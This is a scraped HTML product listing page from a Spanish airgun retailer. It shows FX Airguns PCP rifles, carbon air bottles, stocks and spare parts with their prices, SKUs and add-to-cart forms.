        <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Relevancia    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventas en orden decreciente
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevancia
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.name.asc"
        class="select-list js-search-link"
      >
        Nombre, A a Z
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.name.desc"
        class="select-list js-search-link"
      >
        Nombre, Z a A
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.price.asc"
        class="select-list js-search-link"
      >
        Precio: de más bajo a más alto
      </a>
          <a
        rel="nofollow"
        href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;order=product.price.desc"
        class="select-list js-search-link"
      >
        Precio, de más alto a más bajo
      </a>
      </div>
</div>
      

          </div>
  </div>
  <div class="col-md-6 hidden-sm-down">
  	<ul class="display hidden-xs">
		<li id="grid"> <a href="#" title="Grid"><span>Grid</span></a></li>
		<li id="list"> <a href="#" title="List">List</a></li>
	</ul>
      </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Mostrando 31-60 de 832 artículo(s)
  </div>
</div>
</div>          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtros activos</p>
  

  </section>

          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products row product_content grid">
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2699" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/perilla-culata" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/14260-home_default/perilla-culata.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Perilla culata"
				data-full-size-image-url = "https://europeairguns.com/14260-large_default/perilla-culata.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/perilla-culata" title="Perilla culata" itemprop="name" content="Perilla culata" class="product_name">Perilla culata</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/perilla-culata" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="13.51" />
				        <meta itemprop="highPrice" content="13.51" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">13,51 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2699" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20948</p></div>
				<meta itemprop="sku" content="FX20948">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2035" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carga-pcp/botella-carbono-fx-580cc-300b" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10008-home_default/botella-carbono-fx-580cc-300b.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Botella Carbono FX 580cc 300b"
				data-full-size-image-url = "https://europeairguns.com/10008-large_default/botella-carbono-fx-580cc-300b.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carga-pcp/botella-carbono-fx-580cc-300b" title="Botella Carbono FX 580cc 300b" itemprop="name" content="Botella Carbono FX 580cc 300b" class="product_name">Botella Carbono FX 580cc 300b</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carga-pcp/botella-carbono-fx-580cc-300b" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="345" />
				        <meta itemprop="highPrice" content="345" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">345,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2035" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20600</p></div>
				<meta itemprop="sku" content="FX20600">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1728" data-id-product-attribute="7673" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/canones-y-cargadores/forro-carbono-para-liner" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/11334-home_default/forro-carbono-para-liner.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Forro Carbono Para Liner"
				data-full-size-image-url = "https://europeairguns.com/11334-large_default/forro-carbono-para-liner.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/canones-y-cargadores/forro-carbono-para-liner" title="Forro Carbono Para Liner" itemprop="name" content="Forro Carbono Para Liner" class="product_name">Forro Carbono Para Liner</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/canones-y-cargadores/forro-carbono-para-liner" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="27.6" />
				        <meta itemprop="highPrice" content="27.6" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">27,60 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1728" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>20801 - 12</p></div>
				<meta itemprop="sku" content="BSLC">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1724" data-id-product-attribute="7887" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carabinas-pcp/fx-maverick" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10987-home_default/fx-maverick.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX MAVERICK"
				data-full-size-image-url = "https://europeairguns.com/10987-large_default/fx-maverick.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carabinas-pcp/fx-maverick" title="FX MAVERICK" itemprop="name" content="FX MAVERICK" class="product_name">FX MAVERICK</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carabinas-pcp/fx-maverick" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="1493.85" />
				        <meta itemprop="highPrice" content="1493.85" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">1.493,85 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1724" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX MAVERICK</p></div>
				<meta itemprop="sku" content="MAV">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="851" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/bloque-central-imapact-m3" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/8915-home_default/bloque-central-imapact-m3.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Bloque Central Imapact M3"
				data-full-size-image-url = "https://europeairguns.com/8915-large_default/bloque-central-imapact-m3.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/bloque-central-imapact-m3" title="Bloque Central Imapact M3" itemprop="name" content="Bloque Central Imapact M3" class="product_name">Bloque Central Imapact M3</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/bloque-central-imapact-m3" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="389.85" />
				        <meta itemprop="highPrice" content="389.85" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">389,85 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="851" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 10287</p></div>
				<meta itemprop="sku" content="FX10287">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="500" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/fx-dreamline-plenum-17cc" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9886-home_default/fx-dreamline-plenum-17cc.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX Dreamline Plenum 17cc"
				data-full-size-image-url = "https://europeairguns.com/9886-large_default/fx-dreamline-plenum-17cc.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/fx-dreamline-plenum-17cc" title="FX Dreamline Plenum 17cc" itemprop="name" content="FX Dreamline Plenum 17cc" class="product_name">FX Dreamline Plenum 17cc</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/fx-dreamline-plenum-17cc" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="27.6" />
				        <meta itemprop="highPrice" content="27.6" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">27,60 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="500" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20267C</p></div>
				<meta itemprop="sku" content="FX20267C">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2892" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/rubbersteel-washer-r18" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16216-home_default/rubbersteel-washer-r18.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Rubber/steel Washer R1/8&quot;"
				data-full-size-image-url = "https://europeairguns.com/16216-large_default/rubbersteel-washer-r18.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/rubbersteel-washer-r18" title="Rubber/steel Washer R1/8&quot;" itemprop="name" content="Rubber/steel Washer R1/8&quot;" class="product_name">Rubber/steel Washer R1/8&quot;</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/rubbersteel-washer-r18" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="2.76" />
				        <meta itemprop="highPrice" content="2.76" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">2,76 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2892" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 1511</p></div>
				<meta itemprop="sku" content="FX1511">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2860" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/canones-y-cargadores/kit-tensionado-700mm-con-soporte-para-m3" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/14690-home_default/kit-tensionado-700mm-con-soporte-para-m3.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Kit tensionado 700mm con..."
				data-full-size-image-url = "https://europeairguns.com/14690-large_default/kit-tensionado-700mm-con-soporte-para-m3.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   													<li class=" pack">Pack</li>
							</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/canones-y-cargadores/kit-tensionado-700mm-con-soporte-para-m3" title="Kit tensionado 700mm con soporte para M3" itemprop="name" content="Kit tensionado 700mm con soporte para M3" class="product_name">Kit tensionado 700mm con...</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/canones-y-cargadores/kit-tensionado-700mm-con-soporte-para-m3" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="76.01" />
				        <meta itemprop="highPrice" content="76.01" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">76,01 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2860" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>20712 para M3</p></div>
				<meta itemprop="sku" content="PACKFXB20712A">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2393" data-id-product-attribute="10088" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carabinas-pcp/fx-dynamic" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12828-home_default/fx-dynamic.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX DYNAMIC"
				data-full-size-image-url = "https://europeairguns.com/12828-large_default/fx-dynamic.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carabinas-pcp/fx-dynamic" title="FX DYNAMIC" itemprop="name" content="FX DYNAMIC" class="product_name">FX DYNAMIC</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carabinas-pcp/fx-dynamic" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="1662.9" />
				        <meta itemprop="highPrice" content="1662.9" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">1.662,90 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2393" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX DYNAMIC</p></div>
				<meta itemprop="sku" content="DYN">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2300" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-crown-grs-verde-zurda" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12465-home_default/culata-crown-grs-verde-zurda.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Culata Crown GRS Verde Zurda"
				data-full-size-image-url = "https://europeairguns.com/12465-large_default/culata-crown-grs-verde-zurda.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-crown-grs-verde-zurda" title="Culata Crown GRS Verde Zurda" itemprop="name" content="Culata Crown GRS Verde Zurda" class="product_name">Culata Crown GRS Verde Zurda</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-crown-grs-verde-zurda" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="701.5" />
				        <meta itemprop="highPrice" content="701.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">701,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2300" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20653L</p></div>
				<meta itemprop="sku" content="FX20653L">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2034" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carga-pcp/botella-carbono-480cc-300bar" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10007-home_default/botella-carbono-480cc-300bar.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Botella Carbono 480cc 300bar"
				data-full-size-image-url = "https://europeairguns.com/10007-large_default/botella-carbono-480cc-300bar.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carga-pcp/botella-carbono-480cc-300bar" title="Botella Carbono 480cc 300bar" itemprop="name" content="Botella Carbono 480cc 300bar" class="product_name">Botella Carbono 480cc 300bar</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carga-pcp/botella-carbono-480cc-300bar" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="318.38" />
				        <meta itemprop="highPrice" content="318.38" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">318,38 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2034" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 20597</p></div>
				<meta itemprop="sku" content="FX20597">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1759" data-id-product-attribute="7715" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/carabinas-pcp/fx-crown--mkii" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/10801-home_default/fx-crown--mkii.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "FX CROWN  MKII"
				data-full-size-image-url = "https://europeairguns.com/10801-large_default/fx-crown--mkii.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/carabinas-pcp/fx-crown--mkii" title="FX CROWN  MKII" itemprop="name" content="FX CROWN  MKII" class="product_name">FX CROWN  MKII</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/carabinas-pcp/fx-crown--mkii" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="1187.06" />
				        <meta itemprop="highPrice" content="1187.06" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">1.187,06 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1759" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX CROWN</p></div>
				<meta itemprop="sku" content="CR2">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
